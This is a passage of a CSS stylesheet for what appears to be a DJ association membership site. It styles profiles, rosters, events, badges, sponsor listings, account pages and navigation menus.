    margin-bottom: 0px;
}


.renew_info {
    padding: 7px;
    color: #fff;
    background: #194F95;
    margin-bottom: 10px;
    border-radius: 6px 6px 6px 6px;
    margin-top: 15px
}

.inputError {
    background-color: rgb(255, 200, 200);
    border: 1px solid rgb(255, 0, 0);
    color: #000000;
    font-size: 12px;
    margin-bottom: 0px;
}


.formTable {
    background-color: #FFFFFF;
    color: #000000;
    font-family: Arial, sans-serif;
    font-size: 12px;
}

.formTitle {
    float: left;
    color: #666699;
    font-style: italic;
    font-size: 24px;
    font-weight: bold;
}

.updateSelect {
    float: right;
}

.elementLabel {
    display: inline;
    font-weight: bold;
    font-size: 12px;
    color: #000000;
    margin: 5px 0 0 0;
    padding: 1px 3px 0px 3px;
    background-color: #ffffff;
}

.elementLabel:link {
    color: #3300cc;
    text-decoration: none;
}

.elementLabel:visited {
    text-decoration: none;
    color: #993333;
}

.elementLabel:hover {
    color: #3300cc;
    text-decoration: underline;
}

.elementDiv {
    margin: 0 0 8px 0;
}

.wisas_s {
    clear: both;
    font-size: 13px;
    font-style: italic;
    margin-top: 10px;
    font-weight: normal;
    line-height: 125%;
}

.aubn_a {
    padding: 1px
}

.aubn_b {
    font-size: 13px;
    font-style: italic;
    font-weight: normal;
}


.mediumBlackText {
    color: #000000;
    font-size: x-small;
    font-family: arial;
    font-weight: regular;
}

.smallBlackLabel {
    color: #000000;
    font-size: 11px;
    font-family: arial;
    font-weight: bold;
}

.mediumBlackLabel {
    color: #000000;
    font-size: x-small;
    font-family: arial;
    font-weight: bold;
}

.largeBlackLabel {
    color: #000000;
    font-size: 16px;
    font-family: arial;
    font-weight: bold;
}

.smallBlueLabel {
    color: #000066;
    font-size: 11px;
    font-family: arial;
    font-weight: bold;
}

.mediumRedLabel {
    color: #cc0000;
    font-size: 14px;
    font-family: arial;
    font-weight: bold;
}

.mediumBlueLabel {
    color: #000066;
    font-size: 14px;
    font-family: arial;
    font-weight: bold;
}

.largeBlueLabel {
    color: #000066;
    font-size: small;
    font-family: arial;
    font-weight: bold;
}

.largeRedLabel {
    color: #cc0000;
    font-size: 16px;
    font-family: arial;
    font-weight: bold;
}

.smallRedText {
    color: #cc0000;
    font-size: xx-small;
    font-family: arial;
}

.smallBlackText {
    color: #000000;
    font-size: xx-small;
    font-family: arial;
}

.smallBlueText {
    color: #0033CC;
    font-size: xx-small;
    font-family: arial;
}

.stdBlackText {
    color: #000000;
    font-size: x-small;
    font-family: arial;
    font-weight: normal;
}

.smallWhiteLabel {
    color: #ffffff;
    font-size: 13px;
    font-family: arial;
    font-weight: bold;
}

.smallRedLabel {
    color: #cc0000;
    font-size: 13px;
    font-family: arial;
    font-weight: bold;
}

.smallWhiteText {
    color: #ffffff;
    font-size: 11px;
    font-family: arial;
}


.verySmallText {
    color: #000000;
    font-size: 9px;
    text-decoration: none;
    font-family: verdana, optima, arial, sans-serif;
    font-weight: normal;
}


/*
       .textarea {
       font-family:verdana, optima, arial, sans-serif;
       color: #000000;
       font-size:12px;
       border : 1px solid #002750;
       background-color:#ffffff
       }



       .smallBlueButton {
               font-family: arial, verdana, optima, sans-serif;
               color: #000000;
               font-size:12px;
               font-weight: bold;
               border : 1px solid #002B7F;
               background-color:#CCCCFF;
               }

       /*used on Client Services Page*/

.clientServicesButton {
    font-family: arial, verdana, optima, sans-serif;
    color: #000066;
    font-size: 12px;
    font-weight: bold;
    border: 1px solid #002B7F;
    background-color: #c8d2e5;
    text-decoration: none;
    padding: 2px 1px 2px 2px;
}

.clientServicesLink {
    font-family: verdana, optima, arial, sans-serif;
    color: #003399;
    font-size: 12px;
    font-weight: bold;
    background-color: #EDECDA;
    text-decoration: none;
}


.leftnav:link {
    font-size: 12px;
    color: #043a5d;
    text-decoration: none;
    font-weight: bold;
}

.leftnav:visited {

    font-size: 12px;
    color: #043a5d;
    text-decoration: none;
    font-weight: bold;
}

.leftnav:hover {

    font-size: 12px;
    color: #043a5d;
    text-decoration: underline;
    font-weight: bold;
}

.leftnav:active {

    font-size: 12px;
    color: #990000;
    text-decoration: none;
    font-weight: bold;
}

.homePageLink:link {
    color: #ffffff;
    font-size: 13px;
    font-family: arial;
    text-decoration: none;
    font-weight: bold;
}

.homePageLink:hover {
    color: #ffffff;
    font-size: 13px;
    padding: 1px 5px 1px 5px;
    text-decoration: none;
    border-bottom: 1px dotted #000066;
    border-right: 1px dotted #000066;
    border-left: 1px dotted #000066;
    border-top: 1px dotted #000066;
    margin: 0px 0 0 0;
}

.homePageLink:visited {
    color: #ffffff;
    font-size: 13px;
    font-family: arial;
    text-decoration: none;
    font-weight: bold;
}


.textlink:link {
    color: #0000FF;
    font-size: x-small;
    text-decoration: none;
    font-family: arial;
}

.textlink:visited {
    font-weight: normal;
    font-size: x-small;
    text-decoration: none;
    color: #993333;
}

.textlink:hover {
    font-weight: normal;
    color: #0000FF;
    text-decoration: underline;
}

.textlinkBold:link {
    color: #0000FF;
    font-size: x-small;
    font-weight: bold;
    text-decoration: none;
    font-family: arial;
}

.textlinkBold:visited {
    font-weight: bold;
    font-size: x-small;
    text-decoration: none;
    color: #993333;
}

.textlinkBold:hover {
    font-weight: bold;
    color: #0000FF;
    text-decoration: underline;
}

.textlinkSmall:link {
    color: #0000FF;
    font-size: xx-small;
    text-decoration: none;
    font-family: arial;
}

.textlinkSmall:visited {
    font-weight: normal;
    font-size: xx-small;
    text-decoration: none;
    color: #993333;
}

.textlinkSmall:hover {
    font-weight: normal;
    color: #0000FF;
    text-decoration: underline;
}

.whitetxt {

    font-size: 12px;
    font-weight: bold;
    color: #FFFFFF;
}


.blkborder {
    border: 1px solid #000000;
}

.blueOutline {
    border-bottom: 1px dotted #000066;
    border-right: 1px dotted #000066;
    border-left: 1px dotted #000066;
    border-top: 1px dotted #000066;
    margin: 2px 2 2 2;
}

.editorLaunch {
    border-bottom: 1px solid #000066;
    border-right: 1px solid #000066;
    border-left: 1px solid #000066;
    border-top: 1px solid #000066;
    background-color: #66cc66;
    margin: 1px 1 1 1;
    color: #FFFFFF;
    font-weight: bold;
    font-size: 10px;
}

.products {
    float: left;
    cursor: pointer;
    font-size: 11px;
}

.wi_register {
    width: 1000px;
}

.wi_halfbox {
    width: 480px;
    border-radius-bottomleft: 6px;
    border-radius-topleft: 6px;
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #E0E0E0;
    border-right: 1px solid #E0E0E0;
    overflow: hidden;
    position: relative;
    padding: 5px;
}

.wi_fullbox {
    /*background: none repeat scroll 0 0 #FFFFFF;*/
    margin: 0 13px;
    overflow: hidden;
    position: relative;
    /* width: 995px;*/
}


.wi_register_notes {
    background: url("_inc/images/register_issue.png") no-repeat scroll 0 0 transparent;
    font-size: 13px;
    margin: 20px;
    min-height: 50px;
    padding-left: 50px;
    width: 1200px;
}

.wi_register_notes p {
    color: red;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 0;
}

.wi_register_notes ul {
    list-style: disc outside none !important;
    padding-left: 35px;
}


.wi_register_payment_done {
    background: url("_inc/images/reg_done.png") no-repeat scroll 0 0 transparent;
    font-size: 13px;
    margin: 20px;
    min-height: 50px;
    padding-left: 50px;
    width: 1200px;
}

.wi_register_payment_done p {
    color: red;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 0;
}

.wi_register_payment_done ul {
    list-style: disc outside none !important;
    padding-left: 35px;
}

.wi_halfbox_space {
    margin-left: 30px
}

.adja_single_profile_edit {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #EEEEEE;
    padding: 10px;
}

.adja_single_profile_edit .adja_even {
    background: none repeat scroll 0 0 #EEEEEE;
    padding: 0 3px;
}

.adja_single_profile_edit .adja_up_group {
    background: #666;
    color: #fff
}

.adja_single_profile_edit #inform {
    background: none repeat scroll 0 0 #AE1B1F;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 10px #666666;
    color: #FFFFFF;
    font-size: 13px;
    padding: 7px;
}

.adja_user_profile {
    padding: 1px
}

.adja_up_left {
    float: left;
    font-weight: bold;
    width: 150px;
}

.adja_up_right {
    float: right;
    width: 430px;
}

.adja_up_group_data {
    padding: 1px
}

.adja_up_group {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #EEEEEE;
    clear: both;
    font-size: 13px;
    font-weight: bold;
    margin-top: 10px;
    padding: 5px;
}


.adja_search_user {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #F2F1E6;
    float: left;
    height: 120px;
    margin: 7px;
    padding: 5px;
    width: 180px;
}

.adja_search_user_name {
    color: #194F95;
    float: right;
    font-size: 14px;
    cursor: pointer;
    font-weight: bold;
    line-height: 102%;
    padding-right: 5px;
    width: 115px;
}

.adja_small_avatar {
    float: left
}

.adaj_sie {
    margin-top: 5px
}

/*
	DJ Resources
*/
.adja_resources_box {
    padding: 1px
}

.adja_resources_main {
    font-size: 13px;
    font-weight: bold;
    margin-top: 10px;
}

.adja_resources_sub {
    margin-left: 30px;
}

.adja_resources_main a {
    color: #194F95;
}

.adja_resources_sub a {
    color: #D26169;
}

/*
	DJ Profile Help
*/
.adja_resources_link_profile {
    padding: 1px
}

/*
	User Profile
*/
.adja_up_box {
    height: 235px;
    padding: 5px;
}

.adja_up_box_image {
    border-radius: 6px 6px 6px 6px;
    float: left;
    padding: 10px;
    width: 150px;
}

.adja_up_box_image_in {
    background: none repeat scroll 0 0 #EEEEEE;
}

.adja_up_box_about {
    float: right;
    width: 460px;
}

.adja_up_box_name {
    font-size: 20px;
    font-weight: bold;
    padding: 10px 0;
}

.adja_up_box_wire {
    border-top: 1px solid #EEEEEE;
    clear: both;
    margin-top: 20px;
    padding: 5px;
    width: 100%;
}

.adja_up_box_wire span {
    padding: 1px
}

.adja_up_box_company_logo {
    float: right;
    height: 225px;
    margin: -55px 5px 5px;
    padding: 10px;
    width: 150px;
}

.adja_t_back {
    background: none no-repeat scroll 0 0 #EEEEEE;
    border-radius: 6px 6px 6px 6px;
    font-size: 15px;
    font-weight: bold;
    height: 26px;
    margin-left: 5px;
    padding: 5px;
    width: 86px;
}

.adja_pr_ssas {
    width: 425px;
}

.adja_single_profile {
    margin: 0 150px;
    width: 700px;
}

.adja_search_b {
    background: none repeat scroll 0 0 #FFFFFF;
    border-radius: 6px 6px 6px 6px;
    border-top: 1px solid #EEEEEE;
    color: #000000;
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px;
    padding: 7px;
}

.adja_search_go_back {
    float: right;
    width: 100px;
}

.adja_roster {
    margin: 0 auto;
    width: 850px;
}

.adja_roster th {
    padding: 1px
}

.adja_roster tr td {
    text-align: left;
}

.adja_roster_second {
    background: #eee
}

.adja_infobox {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #F2F1E6;
    font-weight: normal;
    margin-bottom: 15px;
    padding: 5px;
}


.adja_uc_single {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    height: 100px;
    margin: 10px 0;
}

.adja_uc_single_img {
    float: left;
    height: 75px;
    padding: 15px;
    width: 50px;
}

.adja_uc_single_l {
    padding: 1px
}

.adja_uc__group h2 {
    color: #194F95;
    font-style: italic;
}

.adja_uc__group {
    padding: 1px
}

.adja_uc_single_l h3 {
    padding: 1px
}

.adja_a_settings {
    width: 700px;
    margin: 0 150px
}

.adja_metabox-holder {
    padding: 1px
}

.postbox {
    padding: 1px
}

.widefat {
    background-color: #FFFFFF;
    border-color: #DFDFDF;
}


.widefat {
    border-radius: 4px 4px 4px 4px;
    border-spacing: 0;
    border-style: solid;
    border-width: 1px;
    clear: both;
    margin: 0;
    width: 100%;
}

.widget, .postbox {
    background-color: #FFFFFF;
}

.widget, #widget-list .widget-top, .postbox, #titlediv, #poststuff .postarea, .stuffbox {
    border-color: #DFDFDF;
}

.widget, .postbox, .stuffbox {
    border-radius: 6px 6px 6px 6px;
    border-style: solid;
    border-width: 1px;
    line-height: 1;
    margin-bottom: 20px;
}

.postbox {
    min-width: 255px;
    position: relative;
    width: 99.5%;
}

.widefat thead tr th, .widefat tfoot tr th, h3.dashboard-widget-title, h3.dashboard-widget-title span, h3.dashboard-widget-title small, .find-box-head {
    background: url("/wp-admin/images/gray-grad.png") repeat-x scroll left top #DFDFDF;
    color: #333333;
}

.widefat th {
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}

.widefat td, .widefat th, #install-plugins .plugins td, #install-plugins .plugins th {
    border-color: #DFDFDF;
}

.widefat th, .widefat td {
    overflow: hidden;
}

.widefat th {
    line-height: 1.3em;
    padding: 7px 7px 8px;
    text-align: left;
}

.widefat td, .widefat th {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    font-size: 11px;
}

.widefat * {
    word-wrap: break-word;
}

.widget .widget-top, .postbox h3, .stuffbox h3 {
    background: url("/wp-admin/images/gray-grad.png") repeat-x scroll left top #DFDFDF;
    text-shadow: 0 1px 0 #FFFFFF;
}

.widget .widget-top, .postbox h3, .postbox h3, .stuffbox h3 {
    border-radius: 6px 6px 0 0;
}

.widget .widget-top, .postbox h3, .postbox h3, .stuffbox h3 {
    border-radius: 6px 6px 0 0;
}

#poststuff h3, .metabox-holder h3 {
    font-size: 12px;
    font-weight: bold;
    line-height: 1;
    margin: 0;
    padding: 7px 9px;
}

.widget .widget-top, .postbox h3 {
    -moz-user-select: none;
    border: 0 none;
    cursor: move;
    height: 20px;
    margin: 0;
    font-size: 13px;
    padding: 5px 0 0 10px;
    text-align: left;
}

#wi_social_medi_add {
    height: 20px;
    width: 500px;
}

#wi_social_medi_addi {
    margin-top: 0;
    padding-right: 10px;
}

.adja_prof_soctd {
    padding: 1px;
}

.adja_prof_soc {
    width: 200px;
    margin-top: 10px
}

.adja_sponsors {
    margin: 0 120px;
    width: 800px;
}

.adja_prof_soc1 {
    width: 200px;
    margin-top: 10px;
    float: left
}

.adja_sponsors {
    margin: 0 120px;
    width: 800px;
}

.adja_ind_sponsor {
    padding: 1px
}

.adja_ind_sponsor_title {
    margin: 0;
    padding: 1px;
}

.adja_ind_sponsor_image {
    padding: 1px
}

.adja_ind_sponsor_info {
    width: 580px;
}

.adja_ind_sponsor_date {
    padding: 1px
}

.adja_ind_sponsor_about {
    padding: 5px;
}

.adja_ind_sponsor_group {
    background: none repeat scroll 0 0 transparent;
    color: #929292;
    font-size: 27px;
    font-weight: normal;
    margin: 10px 0;
    padding: 3px 10px;
}

.adja_a_bar {
    border-bottom: 1px solid #EEEEEE;
    border-top: 1px solid #EEEEEE;
    background: white;
    height: 40px;
    margin-bottom: 2px;
}

.adja_a_bar_w {
    float: left;
    font-size: 13px;
    font-weight: bold;
    padding: 10px;
    width: 250px;
}

.adja_a_tb {
    width: 678px;
}

.adja_a_tb_a {
    font-size: 13px;
    font-weight: normal;
}

/*
	Events
*/

.adja_event_pdate {
    padding: 0px;
}

.adja_event_ptype {
    margin: 0;
    padding: 0px;
    margin-bottom: 30px;
}

.adja_event_pdate1 {
    font-style: italic;
    font-weight: bold;
    padding: 3px;
}

.adja_event_ptype1 {
    font-style: italic;
    font-weight: bold;
    padding: 3px;
}

.wi_calendar_schedule_info {
    border-bottom: 1px solid #EEEEEE !important;
    border-top: 1px solid #EEEEEE !important;
    height: 60px;
    padding: 8px;
}

.wi_calendar_schedule_info1 {
    float: left;
    width: 400px;
}

.wi_calendar_schedule_info2 {
    float: right;
    margin-top: -8px;
}

.wi_calendar_schedule_info3 {
    float: right;
    margin-top: -3px;
}

.event_now {
    background: none repeat scroll 0 0 transparent;
    color: #929292;
    font-size: 20px;
    font-weight: bold;
    padding: 5px 5px 5px 0;
}

.adja_events_tl {
    margin: 0 auto;
    width: 850px;
}

.adja_single_list_ec {
    margin-bottom: 10px;
}

.adja_single_list_ed {
    color: #1473CD;
    font-size: 15px;
    font-weight: bold;
}

.adja_single_list_em {
    padding: 1px
}

.adja_single_list_e {
    margin-left: 14px;
    margin-top: 3px;
}

.adja_single_list_er {
    padding: 1px
}

.adja_single_list_es {
    padding: 1px
}

.adja_single_e_sector {
    padding: 1px
}

.adja_single_e_date {
    background: url("_inc/images/calendar.png") no-repeat scroll 0 0 transparent;
    float: left;
    font-size: 20px;
    font-weight: bold;
    padding: 0;
    height: 60px;
    margin-top: 15px;
    text-align: center;
    width: 60px;
}

.adja_single_e_items {
    padding: 0;
}

.adja_single_td1 {
    background: none repeat scroll 0 0 transparent;
    color: #FFFFFF;
    font-size: 9px;
    margin-top: -3px;
    padding: 3px;
}

.adja_single_td2 {
    background: none repeat scroll 0 0 transparent;
    clear: both;
    color: #000000;
    float: left;
    font-size: 30px;
    margin-left: 6px;
    padding: 5px;
}


.adja_roster_info {
    border-radius: 6px 6px 0 0;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    font-size: 14px;
    font-weight: bold;
    margin: 0;
    padding: 5px 50px;
}

/*
	User Spotlighted
*/
.adja_spotlight_box {
    margin-left: 200px;
    min-height: 200px;
    width: 770px;
}

.adja_spotlight_img {
    float: left;
    height: 250px;
    margin-left: 25px;
    width: 200px;
}

.adja_spotlight_about {
    margin-bottom: 15px;
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #F2F1E6;
    padding: 10px;
}

.adja_spotlight_link {
    clear: both;
    color: #194F95;
    font-size: 14px;
    font-weight: bold;
}

.adja_spotlight_h2 {
    color: #194F95;
    font-size: 20px;
    margin-left: 50px;
    margin-top: 10px;
}

/*
	Badges
*/

.adja_badges_uin {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    padding: 5px;
    height: 95px
}

.adja_badges_uin1 {
    float: left;
    width: 100px;
}

.adja_badges_uin2 {
    padding: 1px
}

.adja_badges_uin3 {
    padding: 1px
}

.adja_badge_single_img {
    float: left;
    padding: 5px;
}

.adja_badge_aimg {
    border: 1px solid #EEEEEE;
    text-align: center;
}

.adja_badge_atit {
    font-size: 14px;
    font-weight: bold;
}

.adja_badge_adesc {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #EEEEEE;
    color: #000000;
    margin-bottom: 5px;
    padding: 3px;
}

/* Custom Bages Components */
/* Continuing Education Points */
.adja_badge_sg_cep13jpg {
    padding: 1px
}

.adja_badge_sg_cep13jpg_content {
    font-size: 25px;
    font-weight: bold;
    margin-bottom: 45px;
    margin-left: 41px;
    margin-top: -65px;
    z-index: 100000;
}


.adja_uc_contact {
    padding: 1px
}

.adja_uc_box {
    margin: 0 auto;
    width: 700px;
}

.adja_uc_title {
    padding: 1px
}

.adja_uc_confirm {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #EEEEEE;
    padding: 20px;
}

.adja_uc_yes {
    font-size: 18px;
    margin-bottom: 20px;
}

.adja_uc_yes2 {
    padding: 1px
}

.adja_uc_yes3 {
    padding: 1px
}

/* Messages */
.adja_uc_single_m {
    margin: 10px 0;
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #F2F1E6;
    min-height: 110px;
    padding: 10px;
}

.adja_uc_single_ml {
    float: left;
    width: 100px;
}

.adja_uc_single_mr {
    padding: 1px
}

.adja_uc_single_ma {
    padding: 1px
}

.adja_uc_single_mn {
    font-weight: bold;
    text-align: center;
}

.adja_uc_single_mest {
    font-size: 16px;
    font-style: italic;
}

.adja_uc_single_mescont {
    padding: 1px
}

.adja_uc_single_pnm {
    font-family: calibri, arial;
    font-size: 18px;
    font-weight: bold;
}

.adja_uc_single_pm {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    margin-top: 25px;
    padding: 20px;
}

.adja_up_box_actions {
    margin-top: 10px;
}

.adja_uc_yes5 {
    font-size: 13px;
    font-style: italic;
    font-weight: bold;
    margin: 20px 1px 1px;
}

.adja_uc_yes4 {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    margin: 2px 20px;
    padding: 10px;
}

.adja_uc_yes4 a {
    color: #FFFFFF;
    font-size: 13px;
    font-weight: bold;
}

.adja_error {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #E43232;
    color: #FFFFFF;
    margin: 10px;
    padding: 10px;
}


.adja_success {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    margin: 10px;
    padding: 10px;
}


.adja_hp_n {
    margin: 0 auto;
    width: auto;
    /* width: 750px;*/
    min-height: 340px;
}

.adja_hp_nli {
    padding: 1px;
}

.adja_hp_nd {
    background: url("_inc/images/calendar.png") no-repeat scroll 0 0 transparent;
    /* float: left;*/
    font-size: 20px;
    font-weight: bold;
    height: 60px;
    margin-top: 15px;
    text-align: center;
    width: 60px;
}

.adja_hp_nc {
    /* float: right;*/
    margin-bottom: 10px;
    margin-top: 14px;
    /* width: 680px;*/
}

.adja_hp_nt {
    color: #000000;
    font-size: 20px;
    font-weight: bold;
    line-height: 28px;
    font-family: 'Raleway', sans-serif;
}

.adja_hp_npc {
    padding: 1px;
    font-size: 14px;
    margin-top: 10px;
    font-family: 'Raleway', sans-serif;
    font-weight: 500;
}

.adj_hp_h2 {
    color: #000000;
}

.adj_hp_mn {
    /*background: none repeat scroll 0 0 transparent;
       color: #000000;*/
    font-weight: bold;
    padding: 5px;
    text-align: center;
    margin-bottom: 25px;
    margin-top: 20px;
}

.adj_hp_mn a {
    color: #fff;
    font-size: 14px;
    /*margin-left: 135px;*/
}


/* Page Rounded Corners */
.adja_bl {
    padding: 1px
}

.adja_br {
    padding: 1px
}

.adja_tl {
    padding: 1px
}

.adja_tr {
    padding: 1px
}

/* Menu Rounded Corners */
.adja_n_bl {
    background: url("_inc/images/bl.png") repeat scroll 0 0 transparent;
    float: left;
    height: 20px;
    width: 25px;
}

.adja_n_br {
    background: url("_inc/images/br.png") repeat scroll 0 0 transparent;
    height: 20px;
    margin-left: 999px;
    position: absolute;
    width: 25px;
}

.adja_n_bc {
    background: url("_inc/images/tm.png") repeat scroll 0 0 transparent;
    height: 50px;
    margin: 0 25px;
    width: 974px;
}

.adja_n_tl {
    background: url("_inc/images/tl.png") repeat scroll 0 0 transparent;
    float: left;
    height: 44px;
    width: 25px;
}

.adja_n_tr {
    background: url("_inc/images/tr.png") repeat scroll 0 0 transparent;
    float: right;
    height: 44px;
    width: 25px;
}

.adja_n_c {
    background: url("_inc/images/tm.png") repeat scroll 0 0 transparent;
    height: 44px;
    margin: 0 25px;
    width: 974px;
}

.adja_n_cb {
    background: url("_inc/images/bmp.png") repeat scroll 0 0 transparent;
    height: 25px;
    margin-left: 25px;
    width: 974px;
}

/* Slider Rounded Corners */
#loopedSlider .adja_s_l {
    background: url("_inc/images/middle-l.png") repeat scroll 0 0 transparent;
    float: left;
    height: 200px;
    width: 13px;
}

#loopedSlider .adja_s_r {
    background: url("_inc/images/middle-r.png") repeat scroll 0 0 transparent;
    height: 200px;
    margin-left: 1011px;
    position: absolute;
    width: 13px;
}

.adja_t_l {
    float: left;
    height: 200px;
    width: 13px;
}

.adja_t_r {
    height: 200px;
    margin-left: 1011px;
    position: absolute;
    width: 13px;
}

.adja_s_pagination {
    height: 30px;
    margin: 0 auto;
    padding: 50px 5px 5px 50px;
    width: 100%;
}

.adja_s_fc {
    margin-top: -10px;
    height: 40px;
}

#adja_s_fo {
    height: 400px;
}

#adja_s_fp {
    height: 400px;
}

.adja_tcbx {
    padding: 1px
}

.adja_find_error { /* background: url("_inc/images/search_error.png") no-repeat scroll 0 0 transparent;*/
    margin-left: 150px;
    margin-top: 100px;
    padding: 2px 0 0 70px;
}

.adja_find_error_title {
    color: #DF760C;
    margin-bottom: 10px;
    padding: 1px;
}


/*
	User My Account page
*/
.wi_account {
    width: 650px;
    margin: 0 auto
}

.adja_account_about {
    color: #194F95;
    font-size: 25px;
    font-weight: bold;
}

.adja_expire {
    margin-left: 20px;
}

.adja_account_type {
    margin-left: 20px;
}

/*.adja_account_number{    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    padding: 4px;}*/
.adja_account_logo {
    color: #194F95;
    margin-top: 14px;
    font-size: 17px;
    margin-bottom: 0;
    font-weight: bold;
}

.adja_company_logo_p {
    margin-left: 20px;
}

.adja_company_logo {
    margin-left: 20px;
    padding-bottom: 10px;
}

.adja_account_ppou {
    color: #334F95;
    font-size: 16px;
    font-weight: bold;
    margin: 10px 0;
}

.adja_account_ppou1 {
    font-style: italic;
    margin-bottom: 10px;
    margin-top: 0;
}

/*
	Rooster Navigation
*/
.adja_nav_all {
    float: right;
    font-weight: bold !important;
    margin: 10px;
    width: 200px;
}

.adja_nav_prev {
    float: left;
    width: 100px;
}

.adja_nav_next {
    float: right;
    width: 100px;
}


.adja_cg_user {
    float: left;
    height: 150px;
    width: 125px;
}

.adja_cg_user1 {
    height: 75px;
    padding: 0 35px;
    width: 50px;
}

.adja_cg_user2 {
    clear: both;
    font-size: 15px;
    font-weight: bold;
    text-align: center;
}

.adja_cg_user3 {
    margin-bottom: 10px;
    padding-top: 5px;
    text-align: center;
}

.adja_cg_cg {
    color: #194F95;
    font-size: 18px;
    margin-bottom: 5px;
    padding: 5px;
}

#adja_contact_group {
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #EEEEEE;
    border-top: 1px solid #EEEEEE;
    margin-bottom: 35px;
}

.adja_cg_info {
    float: right;
    height: 150px;
    margin-right: 10px;
    width: 300px;
}

.adja_cg_th_us {
    width: 600px;
    float: left;
    height: 167px;
}

/*
	Normal Navigation Hacks
*/
.adja_nav_c {
    /*border-top: 1px solid #ffffff;*/
    height: 40px !important;
    width: 960px;
    /* margin-right: 0 !important; */
    padding: 9px 8px 8px 8px !important;
    margin: 0 auto;
    /* border-bottom: 1px solid #ffffff; */
}


#adjah_box {
    padding: 0px
}

.adja_nav_current {
    border-top: 3px solid #000 !important;
}

/*
	SpotLight Admin
*/
.adja_assign_spotlight_help {
    padding: 25px;
    width: 500px;
}

.adja_assign_spotlight_help h3 {
    color: #194F95;
    font-size: 15px;
    font-weight: bold;
    margin: 0;
    padding: 0 0 15px;
}

.adja_assign_spotlight_help_h2 {
    color: #194F95;
    font-size: 15px;
    font-weight: bold;
    padding: 15px;
}

.adja_rooster_admin_area {
    clear: both;
    height: 150px;
    margin: 0 0 20px 16px;
    width: 960px;
}


.wi_s_sc {
    float: right;
    text-align: center;
    width: auto;
}

.wi_s_sf {
     float: left;
    width: 100%;
}

/*
	Expiration Left Message
*/
.adja_expire_notice_left {
    background: none repeat scroll 0 0 #000000;
    border-style: solid none none;
    border-width: 1px medium medium;
    color: #FFFFFF;
    margin-bottom: 10px;
    padding-left: 5px;
    padding-top: 5px;
    padding-bottom: 5px;
}

.adja_expire_notice_left_in {
    padding-left: 3px;
}

.adja_expire_notice_left a {
    color: #fff;
    font-weight: bold
}

/*
	Join Page
*/
.adja_join_pdf {
    background: url("_inc/images/pdf.png") no-repeat scroll 0 0 transparent;
    border: 1px solid #EEEEEE;
    color: #194F95;
    font-size: 16px;
    height: 47px;
    margin: 5px auto 0;
    padding-left: 70px;
    padding-top: 20px;
    width: 500px;
}


/* Navigation */
.nav, .nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.nav {

    z-index: 100;
    position: relative;
}

.nav li {
    float: left;
    margin: 0;
    padding: 0;
    position: relative;
}

.nav li a, .nav li a:link, .nav li a:active, .nav li a:visited {

}

.adja_hhtp {
    border: medium none !important;
    padding: 5px;
    margin: 5px;
    width: 120px !important;
}

.nav li a:hover {
    /* background: #fff; */
    color: #fff;
}

#nav-one li:hover a,
#nav-one li.sfHover a {
    background: #fff;
    width: 200px !important;
    color: #000;
}

#nav-one li:hover ul a,
#nav-one li.sfHover ul a {
    background: none;
    color: white !important;
    /* width:200px!important; */
}

#nav-one li:hover ul a:hover,
#nav-one li.sfHover ul a:hover {
    /* background: #fff; */
    color: #fafafa;
    width: 200px !important;
    /* padding: 4px; */
}

.nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    /* left: -1px; */
    list-style: none outside none;
    margin: 0;
    position: absolute;
    text-align: left;
    top: -999em;
    width: auto;
}

.nav li:hover ul,
.nav li.sfHover ul {
    top: 25px;
}

.nav ul li {
    border: 0;
    float: none;
    /* height: 24px; */
    padding: 4px 0;
}

.nav ul a {
    padding: 2px;
    margin: 6px;
    border-bottom: 0;
    /* padding-left: 6px; */
    width: 200px;
    white-space: nowrap;
    background: none;
}

.nav ul a:hover {
    background: #fff;
    text-decoration: underline;
    color: #000;
}

.adja_badge_years {
    background: url("_inc/images/star2.jpg") no-repeat scroll 0 0 transparent;
    height: 101px;
    width: 216px;
}

.adja_badge_years_c {
    color: #FFFFFF;
    font-size: 40px;
    font-weight: bold;
    padding-left: 52px;
    padding-top: 32px;
}

#contact_us_adja {
    margin-top: 20px
}


/*------------New  Css Add on 31-10-2019---------------*/

section.news_section h3 {
    text-align: center;
    font-family: Raleway;
    font-size: 50px;
    font-weight: bold;
    color: #000;
    margin-top: 51px;
    margin-bottom: 40px;
    text-decoration: underline #1b399f;
}

section.news_section h4 {
    font-size: 41px;
    color: #000;
    font-weight: 700;
    font-family: Raleway;
}

section.news_section h5 {
    font-family: Raleway;
    color: #000;
    font-weight: bold;
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 19px;
    margin-top: 11px;
}

section.news_section p {
    font-family: Raleway;
    font-size: 18px;
    font-weight: 400;
    color: #000;
    margin-bottom: 17%;
    line-height: 22px;
}

div#contact_us_adja a {
    font-size: 20px;
    text-transform: capitalize;
    color: #fff;
    text-align: center;
    margin-top: 22px;
    text-decoration: underline;
}

form#search-form {
